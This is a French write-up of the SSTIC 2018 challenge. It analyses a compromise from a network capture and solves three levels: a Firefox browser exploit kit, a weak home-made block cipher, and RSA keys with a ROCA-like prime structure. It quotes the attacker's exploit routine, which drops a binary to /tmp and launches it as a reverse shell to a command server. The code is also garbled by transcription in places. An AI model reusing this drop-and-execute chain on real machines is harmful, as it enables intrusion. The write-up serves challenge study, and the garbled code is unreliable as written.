# Solution SSTIC 2018

1orenz0

May 29, 2018



## Contents



### 1 Anomaly Detection

On démarre le challenge avec uniquement un fichier pcap contenant les traces réseaux du poste compromis. Le fichier pcap comporte 40 000 paquets, avec pas mal de bruit réseau car l'utilisateur du poste en question lisait des articles du Monde au moment de l'intrusion initiale.

A la fin du flux réseau, on a à peu près 10 000 paquets échangés entre la machine compromise et un serveur sur le réseau local (192.168.23.213) sur le port 31337, ce qui ressemble fortement à une communication entre un reverse shell et un server CNC. Puisqu'il n'y a pas de marqueurs en texte "clair", on peut partir sur l'hypothèse d'une communication chiffrée. Sans accès au binaire client générant ces requêtes, on a pas de moyen de les déchiffrer.

En filtrant le flux réseau sur le port 80, on tombe sur des requêtes HTTP bien particulières :



Il semblerait que l'intrusion initiale ait été faite au moyen d'un exploit navigateur. Les 3 IP relevées (celle de la machine infectée, du serveur CNC et du serveur hébergeant l'ExploitKit) appartiennent au réseau privé de l'entreprise, indiquant que les attaquants avaient probablement également la main sur des serveurs internes. Puisque on ne peut pas les contacter et rejouer les étapes de l'exploit, on doit travailler uniquement avec les paquets réseau enregistrés.

l'EK sert 5 resources à la machine infectée afin d'obtenir un accès distant sur cette dernière :

- GET http://10.241.20.18:8080/stage1.js
- GET http://10.241.20.18:8080/utils.js
- GET http://10.241.20.18:8080/blockcipher.js?session=c5bfdf5c-...
- GET http://10.141.20.18:8080/blockcipher.wasm?session=c5bfdf5c-...
- GET http://10.241.20.18:8080/payload.js?session=c5bfdf5c-...
- GET http://10.241.20.18:8080/stage2.js?session=c5bfdf5c-...

Le script stage1.js est un exploit JS complet visant Firefox 53 sous Linux. Il repose sur [l'UAF de](https://phoenhex.re/2017-06-21/firefox-structuredclone-refleak) [phoenex sur les SharedArrayBuffer](https://phoenhex.re/2017-06-21/firefox-structuredclone-refleak) afin d'obtenir une RCE sur le poste infécté :

```
1 drop exec = function(data) f
2 rop_mem = new ArrayBuffer (0 \times 10000);
3
4 function write_str(str, offset) f5 var ba = new Uint8Array (rop_mem);
6 for \left( \text{var } i = 0; i < \text{str } . \text{ length } ; i++)7 \qquad \qquad ba [i+offset] = str.charCodeAt(i);
\begin{array}{ccc} \text{8} & \text{ba} \; [\; \text{i}+\text{offset} \; ] = 0; \end{array}9 return i + 1;
```

```
10 q11
12 write_str("/tmp/.f4ncyn0un0urs", 0);
13 rop_mem_backstore = leak_arraybuffer_backstore(rop_mem);
14 call_func(open, rop_mem_backstore+0x30, rop_mem_backstore, 0x241, 0x1ff);
15
16 console.log ("[+] output file opened")
17
18 var dv = new DataView (data);
19 dv.getUint8(0);
20
21 console . log (leak_arraybuffer_backstore (data) . toString (16)) ;
22
23 call_func (write, rop_mem_backstore+0x38, memory.read (rop_mem_backstore+0x30),
     leak_arraybuffer_backstore(data), data.byteLength)
24 call func (close, rop mem backstore +0x38, memory . read (rop mem backstore +0x30), 0, 0,
      0) ;
25
26 console.log ("[+] wrote data")
27
28 args = ['/tmp/ff4ncyn0un0urs", " h", "192.168.23.213", " p", "31337"];
29
30 args_addr = rop_mem_backstore + 0x40;
31 data_offset = 0x100;
32 env_addr = rop_mem_backstore+0x90;
33
34 for (var i=0; i < args. length; i++) f
35 memory . write (args_addr + 8 i, rop_mem_backstore + data_offset);
36 data_offset += write_str(args[i], data_offset);
37 g
38
39 console.log ("[+] executing");
40
41 call func (execve, rop mem backstore +0x80, rop mem backstore, args addr, env addr);
42 g
```
La routine javascript est plutôt alambiquée car elle repose sur du ROP pour appeler les API natives (open, read, etc.) depuis le monde du Javascript, mais voici un pseudocode équivalent :

```
void drop_exec(uint8_t *data, size_t data_len)
{
  int cb_fd = open("/tmp/.f4ncynOunOurs", 0x241, 0x1ff);write(cb_fd, data, data_len);
  close(cb_fd);
  execve("/tmp/.f4ncyn0un0urs -h 192.168.23.213 -p 31337");
}
```
Le stage1.js drop un executable sur la machine et le lance via execve, ce qui est possible car Firefox 53 n'est pas sandboxé sur Linux. Il faut maintenant savoir d'où vient ce binaire . f4ncy n0un0urs. Le stage2. js récupère une payload chiffrée (payload.js) et la déchiffre à la volée en utilisant un algo de crypto fait maison :

```
1 / / [ ... ]2
3 async function decryptData (data, password) f4 const salt = data. slice (0, 16);
5 let iv = data.slice (16, 32);
6 const encrypted = data. slice (32);
7
```

```
8 const cipherKey = await deriveKey(salt, password);
9 const plaintextBlocks = [];
10
11 // initialize cipher context
12 const ctx = Module. malloc (10 16);
13 const key = Module. malloc (32);
14 Module . HEAPU8. set (new Uint8Array (cipherKey), key);
15 Module._setDecryptKey(ctx, key);
16
17 // cbc decryption
18 const block = Module. malloc (16);
19
20 for (let i = 0; i < encrypted length / 16; i += 1) f
21 const current Block = encrypted slice (16 i, (16 i) + 16;
22 const temp = current Block. slice ();
23
24 Module .HEAPU8. set ( current Block, block);
25 Module._decryptBlock(ctx, block);
26 current Block . set (Module .HEAPU8. subarray (block, block + 16));
2728 const outputBlock = new Uint8Array (16);
29 for (let j = 0; j < outputBlock length; j + = 1) f
30 outputBlock [j] = currentBlock [j] ^ iv [j];
31 g
32 plaintextBlocks.push(outputBlock);
33 iv = temp;
34 \overline{a}35 Module. _f ree (block);
36 Module. _f ree (ctx);
37 Module. _free (key);
38
39 const marker = new TextDecoder ('utf 8').decode (plaintextBlocks.shift ());
40
41 if (marker != 'Fancy Nounours ') f42 return null;
43 g
44 const plaintext = new Blob(plaintextBlocks, f type: 'image/jpeg' q);
45 return plaintext :
46 \alpha47
48 // [...]\Delta50 async function decryptAndExecPayload (drop_exec) f
51 // getFlag (0xbad);
52 const passwordUrl = 'https://10.241.20.18:1443/password?session=c5bfdf5c c1e3 4abf
     a514 6c8d1cdd56f1';
53 const response = await fetch (passwordUrl);
\begin{bmatrix} 54 & \text{const} \end{bmatrix} blob = await response.blob();
55
56 const passwordReader = new FileReader();
57 passwordReader. addEventListener ('loadend', () => f
58 Module d = d;
59 decryptData ( de o b fuscate ( base 64DecToArr ( payload ) ), password Reader . r e sult ) . then ( (
     payloadBlob) \Rightarrow f
60 var file Reader = new File Reader ();
61 file Reader. onload = function () f
62 array Buffer = this result;
63 drop_exec (array Buffer);
64 Q;
65 console . log (payloadBlob) ;
66 file Reader.readAsArrayBuffer (payloadBlob);
```

```
67 g);
68 g;
69 passwordReader.readAsBinaryString(blob);
70 g;
```
La fonction decryptData dans stage2.js— utilise un objet Javascript global appelé Module qui se trouve être implémenté en asm.js puis compilé en Wasm. blockcipher.wasm est un binaire WebAssembly, mais wasm-dis peut le "désassembler" en une version texte :

```
& ".\wasm-dis.exe" ".\blockcipher_tmp.wasm"
(module
 (type $0 (func (result i 32)))....
 (import "env" "STACK_MAX" (global $gimport$3 i32))
 (import "env" "enlargeMemory" (func $fimport$4 (result i32)))
 (import "env" "getTotalMemory" (func $fimport$5 (result i32)))
 (import "env" "abortOnCannotGrowMemory" (func $fimport$6 (result i32)))
 (import "env" "___setErrNo" (func $fimport$7 (param i32))) (import "env" "_emscripten_a
 (import "env" "_emscripten_memcpy_big" (func $fimport$9 (param i32 i32 i32) (result i32)))
 (global $global$0 (mut i32) (get_global $gimport$1))
 (global $global$1 (mut i32) (get_global $gimport$2))
 (global $global$2 (mut i32) (get_global $gimport$3))
 (global $global$3 (mut i32) (i32.const 0))
 (global $global$4 (mut i32) (i32.const 0))
 (global $global$5 (mut i32) (i32.const 0))
 (data (i32.const 1024) "\dccz [...] 85.S\d0\8d")
 (export "___errno_location" (func $16))
 (export "_decryptBlock" (func $9))
 (export "_free" (func $14))
 (export "_getFlag" (func $12))
 (export "_malloc" (func $13))
 (export "_memcpy" (func $18))
 (export "_memset" (func $19))
 (export "_sbrk" (func $20))
 (export "_setDecryptKey" (func $8))
....
 (export "stackRestore" (func $2))
 (export "stackSave" (func $1))
```
L'objet Module exporte 3 API intéressantes :

- \_decryptBlock : déchiffre un bloc de données
- \_setDecryptKey : génère un context crypto via une expansion de clé
- $q$ etFlag : mon petit doigt me dit qu'il va falloir regarder cette fonction de plus près ...

Module. getflag est la fonction qui va nous permettre de récupérer le flag validant ce niveau. WebAssembly étant un langage basé sur une stack-machine (pas de notion de registres), le code désassemblé est très verbeux. Voici le snippet qui nous intéresse :

```
/*
 * @param int32 $p0 : secret
```

```
* @param byte $p1[44] : output buffer for flag
*/
(func $_getFlag (type $t2) (param $p0 i32) (param $p1 i32) (result i32)
   (local $l0 i32) (local $l1 i32) (local $l2 i32)
   ...
   ...
   get_local $p0
   i32.const 89594904 \frac{1}{1} if (secret != 89594904)
   i 32. ne \frac{1}{3}if $I0 // return null;
    qet\lfloorlocal $11 // }
    set global $g4 // ...
    i32.const 0 // fill up flag
    return // ...
   end //
   ...
```
On a check assez basique sur la valeur du premier paramètre avec une constante : même sans reverser le code de la fonction, on pouvait bruteforcer jusqu'à obtenir le flag. Le premier flag est obtenu de la façon suivante :

```
function getFlag(secret) {
  const flagLen = 43;
  const flagPtr = Module. _{\text{malloc}}(flagLen + 1);
  if (Module._getFlag(secret, flagPtr)) {
    console.log("Found flag");
    const flag = Module.HEAPU8.subarray(flagPtr, flagPtr + flagLen);
    console.log(new TextDecoder( utf-8).decode(flag));
  }
  console.log("not found flag");
  Module._free(flagPtr);
}
console.log(getFlag(89594904));
>>> "Found flag"
>>> "SSTIC2018{3db77149021a5c9e58bed4ed56f458b7}"
```
#### 2 Disruptive JavaScript

On sait que l'exploit navigateur va récupérer la payload chiffrée et la déchiffre à la volée avant de l'écrire sur le disque. Malheureusement, à l'inverse des requêtes vers l'EK, la requête pour récupérer le mot de passe de déchiffrement est faite via HTTPS. Le certificat associé au serveur hébergeant le mot de passe ayant l'air d'être configuré correctement, on ne vas pouvoir récupérer le mot de passe utilisé. Ce qui veut que c'est probablement possible de décrypter la payload sans le mot de passe. Le mot de passe récupéré est utilisé pour derivé une clé de 256 bits via PKBFD2/SHA-256, puis donnée à manger Module. \_setDecryptKey. On va partir du principe que l'implémentation de PKBFD2/SHA-256 dans Firefox est correcte, et donc on va s'intéresser à ce qui passe dans la routine de déchiffrement :

```
async function decryptData(data, password) {
  const salt = data.slice(0, 16);
```

```
let iv = data.slice(16, 32);
const encrypted = data.slice(32);
const cipherKey = await deriveKey(salt, password);
const plaintextBlocks = [];
// initialize cipher context
const ctx = Module._malloc(10 * 16);
const key = Module. malloc(32);
Module.HEAPU8.set(new Uint8Array(cipherKey), key);
Module._setDecryptKey(ctx, key);
// cbc decryption
const block = Module. _{\text{malloc}}(16);
for (let i = 0; i < encrypted.length / 16; i += 1) {
  const currentBlock = encrypted.slice(16 * i, (16 * i) + 16);
  const temp = currentBlock.slice();
  Module.HEAPU8.set(currentBlock, block);
  Module._decryptBlock(ctx, block);
  currentBlock.set(Module.HEAPU8.subarray(block, block + 16));
  const outputBlock = new Uint8Array(16);
  for (let j = 0; j < outputBlock.length; j \neq 1) {
    outputBlock[i] = currentBlock[i] ^ iv[i];
  }
  plaintextBlocks.push(outputBlock);
  iv = temp;}
Module. free(block);
Module. free(ctx);
Module._free(key);
const marker = new TextDecoder(utf-8).decode(plaintextBlocks.shift());
if (marker !== 
-Fancy Nounours-
) {
  return null;
}
const plaintext = new Blob(plaintextBlocks, { type: image/jpeg });
return plaintext;
```
On a affaire à un algo de déchiffrement de type CBC avec une taille de block de 16 octets, et le message en clair commence obligatoirement par le marqueur "-Fancy Nounours-". Pas mal de personnes ont tenté de reverser les implémentations de Module.\_setDecryptKey et Module.\_decryptBlock pour tenter de localiser la faiblesse dans la crypto utilisée. Ayant aucune envie de reverser de la crypto ou du wasm, j'y suis allé en boîte noire en modifiant le contexte de crypto "ctx" et en analysant les modifications sur le déchiffré généré. Voici ce que j'ai trouvé :

• le contexte n'est pas modifié lors de l'appel à Module. \_decryptBlock

}

- l'intégralité de la clé de 256 bits est utilisée pour générer le contexte de déchiffrement
- Un bitflip sur n'importe lequel des 16 premiers octets à un impact direct sur l'octet respectif dans le déchiffré.

Puisque nous connaissons les 16 premiers octets d'un déchiffré (c'est le marqueur) on peut bruteforcer les 16 premiers octets du contexte et l'utiliser pour déchiffrer l'intégralité de la payload :

```
_1 async function bruteforceDecryptData(data, password) f2 const salt = data. slice (0, 16);
3 let iv = data.slice (16, 32);
4 const encrypted = data. slice (32) ;
\overline{\phantom{a}} const plaintextBlocks = [];
6
7 / ' Fancy Nounours '
8 const markerFancy = [45, 70, 97, 110, 99, 121, 32, 78, 111, 117, 110, 111, 117,114, 115, 45\overline{9}10 // stubbing cipherKey
11 const cipherKey = new Uint8Array (32) ; // await deriveKey (salt, password) ;
12 cipher Key . fill (0) ;
13
14
15 // initialize cipher context
16 const ctx = Module. malloc (10 16);
17 const key = Module. malloc (32);
18
19 Module .HEAPU8. set (new Uint8Array (cipherKey), key);
20 Module._setDecryptKey(ctx, key);
21
22 // Overwrite generated context
23 const controlled Ctx = new Uint8Array (10 16);
24 controlled Ctx. fill (0);
25 Module .HEAPU8. set (controlled Ctx, ctx);
26
27 // cbc decryption
28 const block = Module. malloc (16);
2930 // iterate over 16 bytes of plaintext
31 for (var idx = 0; idx < 16; idx ++)
32 f
33 console.log ("round " + idx);
3435 n = 0;
36 var foundMatch = false;
37
38 // bruteforce controlled Ctx [idx]
39 while (!foundMatch)
40 \qquad f41 var i = 0;
42 controlled C t x [id x ] = n;
43 Module .HEAPU8. set (controlled Ctx, ctx);
44
45 const current Block = encrypted slice (16 \text{ i}, (16 \text{ i}) + 16);
46 const temp = current Block . slice ();
47 iv = data . slice (16, 32);
48
49
50 Module .HEAPU8. set ( current Block, block);
51 Module._decryptBlock(ctx, block);
52 currentBlock.set (Module.HEAPU8.subarray (block, block + 16));
```

```
53
54 const outputBlock = new Uint8Array (16);
55 for (let j = 0; j < outputBlock length; j += 1) f56 outputBlock [j] = currentBlock [j] ^ iv [j];
57 g
58
59 if (outputBlock [idx] == markerFancy [idx])
60 f
\begin{bmatrix} 61 & 61 \end{bmatrix} console . log ("Found match for idx "+ idx + " : " + n);
62 foundMatch = true;
63 g
64 else f
65 if (n > 255) f66 console.log ("No match found : ABORT");
67 return;
68 g
69 n += 1;
70 g
71 g
72 g
73
74 console.log ("context");
75 console.log (controlled Ctx.slice (0, 16));
76 g
77
78
79 >> " context"
80 >>> " [ 44, 245, 231, 62, 15, 168, 99, 45, 181, 221, 252, 231, 161, 191, 151, 146 ]"
```
Le binaire reconstruit nous donne le flag pour le second niveau :

strings .f4ncyn0un0urs | grep "SSTIC2018" SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}

#### 3 Battle-tested Encryption

Le binaire déchiffré est un ELF qui ressemble a un reverse shell avec des fonctionnalités peer to peer en plus (il peut agir en tant que noeud "client" et relayer les messages de clients qui sont connecté `a ce dernier). Lanc´e avec la ligne de commande pr´esente dans stage1.js, il se connecte au serveur CNC 192.168.23.213 sur le port 31337 et se met en écoute de commandes. Nous avons accès à la trace réseau de cette communication, mais elle est également chiffrée.

La routine crypto pour échanger les clés de chiffrements est plutôt standard :

- le client génère aléatoirement une clé d'encodage de 128 bits
- le client génère une clé RSA de 2048 bits
- le client envoie la clé publique au serveur distant
- le serveur lui renvoie sa clé publique
- le client chiffre la clé d'encodage avec la clé publique du serveur, et la lui envoie
- le serveur chiffre la clé de décodage avec la clé publique du client, et l'envoie.

A la fin de l'échange de clés, chacune des parties possède deux clés de 128 bits, "encodage" et "décodage" qui sont utilisées pour générer un contexte de chiffrement et déchiffrement Rijndael. Le reste des messages sont chiffrés et déchiffrés au moyen de ces contextes AES.

Afin de pouvoir déchiffrer les messages présents dans la trace réseau, il faut soit pouvoir factoriser les clés RSA utilisées lors de l'échange de clés; soit pouvoir reconstruire les clés AES utilisés par la suite.

Il faut dire que la façon dont sont générés les nombres premiers utilisés pour créer les clés RSA publiques est plutôt curieuse :

```
// generate a prime big number for (p, q) \rightarrow N__int64 __fastcall genPrimeInfFast(MPZ_RSA_CTXT *a1, mpz_t prime)
{
 \_int64 v2; // rdx\_int64 v3; // \it{rdx}int v4; // eax
 \_int64 v5; // ST00_8__int64 random_factor; // [rsp+18h] [rbp-E0h]
 unsigned int mpz[4]; // [rsp+20h] [rbp-D8h]
  unsigned int mpz_bn[4]; // [rsp+30h] [rbp-C8h]
  char op; \angle [rsp+40h] [rbp-B8h]
 mpz \text{ini}t(mpz);
 mpz_init(mpz_bn);
 do
  {
    // x = random(62)get random(&op, a1->prime product sizeinbase, v2);
    mpz_import(mpz, a1->prime_product_sizeinbase, 1, 1uLL, 1, 0LL, &op);
    // x = (gen\_px * x [M])mpz_powm(mpz_bn, &a1->hardcoded_gen_p, mpz, a1->prime_product);
    1/ y = (rand64() 8 mask) + 0x189AD793E6A9CE;get random(&random factor, 8uLL, v3);
    random_factor = (random_factor & 0x7FFFFFFFFFFFFLL) + 0x189AD793E6A9CELL;
    // p = y * M + ( gen_p * * x [M])mpz_addmul_ui(mpz_bn, a1, (void *)random_factor);
   v4 = mpz\_probab\_prime\_p(mpz\_bn, 30);v2 = v5;
  }
 while ( |v4 );
 mpz_set(prime, (__int64)mpz_bn);
 mpz_clear(mpz_bn);
  return mpz_clear(mpz);
}
```
La construction utilisée ici ressemble étrangement à celle présentée [dans le papier sur ROCA,](https://acmccs.github.io/papers/p1631-nemecA.pdf) la vulnérabilité crypto touchant les clés RSA d'Infineon en 2017 :

> $p = k * M + (65537^a \mod M).$  $(1)$

The integers  $k$ ,  $a$  are unknown, and RSA primes differ only in their values of  $a$  and  $k$  for keys of the same size. The integer  $M$ is known and equal to some primorial  $M = P_n#$  (the product of the first *n* successive primes  $P_n^{\#} = \prod_{i=1}^n P_i = 2 * 3 * \cdots * P_n$ ).

Le générateur utilisé n'est pas le traditionnel 0x10001, et une constante (0x189ad793e6a9ce) est rajouté au facteur aléatoire k, mais c'est la même construction vulnérable. En touchant un peu au script de détection fourni par les auteurs de ROCA, on peut vérifier qu'une factorisation des clés est possible :

```
1 class DlogFprint (object):
2 """"
3 Discrete logarithm (dlog) fingerprinter for ROCA.
4 Exploits the mathematical prime structure described in the paper.
5
\delta No external python dependencies are needed (for sake of compatibility).
\sigma Detection could be optimized using sympy / gmpy but that would add significant
     dependency overhead.
8 """
9 def \_init\_ (self, max\_prime = 701, generator=None):
10 self.primes = [
11 2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43,
12 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103
13 1 1 1 0 7 , 10 9 , 11 3 , 12 7 , 13 1 , 13 7 , 13 9 , 14 9 , 15 1 , 15 7 , 16 3 ,
14 1 67, 173, 179, 181, 191, 193, 197, 199, 211, 223, 227,
15 229, 233, 239, 241, 251, 257, 263, 269, 271, 277, 281,
16 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353,
17 3 5 9 , 3 6 7 , 3 7 3 , 3 7 9 , 3 8 3 , 3 8 9 , 3 9 7 , 4 0 1 , 4 0 9 , 4 1 9 , 4 2 1 ,
18 4 3 1 , 4 3 3 , 4 3 9 , 4 4 3 , 4 4 9 , 4 5 7 , 4 6 1 , 4 6 3 , 4 6 7 , 4 7 9 , 4 8 7 , 4 7 \mu19 4 9 1 , 4 9 9 , 5 0 3 , 5 0 9 , 5 2 1 , 5 2 3 , 5 4 1 , 5 4 7 , 5 5 7 , 5 6 3 , 5 6 9 ,
<sup>20</sup> 571, 577, 587, 593, 599, 601, 607, 613, 617, 619, 631,
21 6 4 1 , 6 4 3 , 6 4 7 , 6 5 3 , 6 5 9 , 6 6 1 , 6 7 3 , 6 7 7 , 6 8 3 , 6 9 1 , 7 0 1 ,
22 ]
23
24 self . max prime = max prime
25 self . generator = generator
26 self \mathsf{m}_i self \mathsf{phi} = self \mathsf{partial} (max prime)
27
28 self . phi_m_decomposition = DlogFprint . small_factors (self . phi_m , max_prime)
29 self.generator_order = DlogFprint.element_order (
30 generator,
31 self.m,
32 \qquad \qquad self.phi_m,
33 self.phi_m_decomposition
\frac{34}{2} )
35 self.generator_order_decomposition = DlogFprint.small_factors(
36 self.qenerator_order
37 max_prime
38 )
39
40 def fprint (self, modulus):
41 " "" "
42 Returns True if fingerprint is present / detected.
43 : param modulus :
```

```
44 \cdot return \cdot45 " "" "
46 if modulus \leq 2:
47 return False
48
49 d = Dl og F print . discrete_log (
50 modulus ,
51 self.generator,
52 self.generator_order,
53 self . generator_order_decomposition
54 self.m
55 )
56 return d is not None
57
58 # ...
59
60 client_modulus = int("".join([
61 " a 0 e 1 c d f c c 3 1 4 1 e c 0 a 0 7 1 2 4 7 e d f 2 5 1 a 4 a 1 1 8 d c 8 7 8 9 e 1 c 4 4 f 5 b a 6 3 e 4 b 6 b 3 f 3 4 2 1 0 " ,
62 796446575 b 1 2 b d d c 0 d 7 3 e c c 3 a 5 b 3 9 8 f c b d c 0 d c c 7 1 b 2 d f a c f 0 1 b e 1 2 5 0 0 a c 6 a 5 7 2
63 " f 2 8 2 9 d 2 b f a 9 a f 2 8 b f 8 7 3 d c 4 a 2 9 9 a d 8 d 0 3 3 4 5 c 5 f f c 9 c 0 7 a 8 6 b d d 0 1 c 3 0 b b e a c 4 1 3 " ,
64 " bddd 3e 9 2 8 ae 8 6e 8c 2 a 2 ad a 4 4e 4 f 0 3 5 3e 8d 2e 9 9 2 4 4 6 5 6 9d 9 6 7 6 9e 4 0 5 4 1 7e 8 2 1 0 8 " ,
65 "2 a 1 9 6 fb 5c 8 9 5d 9 8b 6d 2 6 9 2 1 4 9 8 4 3 9 3 6 1 7b 8 6 0b 2 5 5d 1d 0c 6 2 a 5e 1 f 1 7 1 7bc 7 7 7 2 6 " ,
66 "14 d 8 7e 5 6 7 3 2 9 5 9c ae a 3 0 0 0 0d 1b 5 9 5 7 2 9 4e 7 a 5c ab 7 0e 5 9 8 8bc 1e 2 0 6e 7e 6d 0c a 0 9 " ,
67 "5 f 6 8e 3 4 1 4ece 1ddb 0e 8 8ce 7 6 6 7cc a 9 1b 7c 9 8 8 8 2 9 9 7 6e 1 4 5 5 f 9 8 4 3 a 5e 7d a 1 a 2b 3 " ,
68 "6 a2a238765e8d5d421876a52eb4e077d862266 f7b6b0dda7a1 f2d02d430e311d " ,
69 ]), 16)
70
71 server_modulus = int("".join([
72 " d f 3bc 3 4 9e a 8 9 0 0 4 a 1b 5 f 7 9 0 2 8c 0 a 4 a 6 3e 8 3b 6 2 6 2cb 1c 3 0 1d 7 7d a 0d 6 8 2 9 2bde 3 f " ,
73 "1 a 3 8 6 6 2 0 1 1d 8e 3e 2 4 4 9 1 2c 6ed a 9e 1 7 1 2d 2e 6 9 4e 0 8d 2 8c f 1 4 8c acc 7 5 6 1 5 0cd 0 0 7 " ,
74 "3 d67e34ad9e4b8124 fdd5527b325be2626a8d468a742d16e7dea738dea66576b " ,
75 "92 b31eb08b6aa74c8653e597612463059059789abea4ee09010aba67c6d271d6 " ,
76 "8 bd 0b 1 2 5 5c 2eeb 5b a a 9 2 0 0 9b 6cd 4 ad 6ece 8c 3 fdd 6 0c 0c 3 0e ac f 1c 7dd 7 2b 0d 7dd " ,
77 " e e f 1 3 b 3 3 c a 6 5 d c 6 2 4 9 f 7 2 5 f 6 7 d 0 1 d 3 f c 9 d b f 5 3 2 5 0 e 0 4 f 2 9 4 b 5 f e 3 0 7 4 b f 2 8 8 2 9 4 " ,
78 " 79983 a f 7 8 6 b 1 d d 4 8 7 d d 2 f b f 8 3 0 5 6 f 0 3 3 f 5 1 1 9 0 a 9 0 0 b 0 3 d b 4 7 4 1 f d a f a 0 5 1 2 6 4 5 a " ,
79 " 4146 b 0d 3cd ab fd 3b 1 6 8 6 8 a 7 9 3 1e 0d 2 8 9 3e 5 f 9 0c 5e 6 1 4c 1 1 ac 9 0 1 2cdb f 4 0 2 5 8 4 5 " ,
80 ] ), 16)
81
82 \text{ gen} = \text{int} (\text{``''}. \text{join})83 " f 3 8 9b 4 5 5d 0e 5c 3 0 0 8 a a f 2d 3 3 0 5ed 5bc 5 a ad 7 8 a a 5de 8b 6d 1bb 8 7ed f 1 1e 2 6 5 5b 6 a 8 " ,
84 " e c 1 9 b 8 9 c 3 a 3 0 0 4 e 4 8 e 9 5 5 d 4 e f 0 5 b e 4 d e f d 1 1 9 a 4 9 1 2 4 8 7 7 e 6 f f a 3 a 9 d 4 d 1 "
85 ), 16)
86
87 d = DiogFprint(max\_prime = 701, generator = gen)88 print ("Vulnerable client modulus : %s " % d. fprint (client_modulus))
